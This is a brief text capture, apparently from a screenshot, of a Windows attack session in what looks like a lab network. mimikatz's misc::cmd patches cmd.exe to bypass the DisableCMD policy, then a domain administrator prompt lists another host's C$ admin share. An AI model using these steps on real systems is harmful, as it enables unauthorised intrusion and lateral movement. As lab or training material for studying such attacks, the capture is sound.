 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 000000004A109C78
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\xiao\Desktop>whoami
mao\administrator
C:\Users\xiao\Desktop>dir \\192.168.126.10\c$
驱动器 \\192.168.126.10\c$ 中的卷没有标签。
卷的序列号是 5871-316D
\\192.168.126.10\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2023/02/15  08:48    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/02/15  08:47    <DIR>          Users
2023/09/07  15:54    <DIR>          Windows
0 个文件              0 字节
5 个目录 52,412,215,296 可用字节
C:\Users\xiao\Desktop>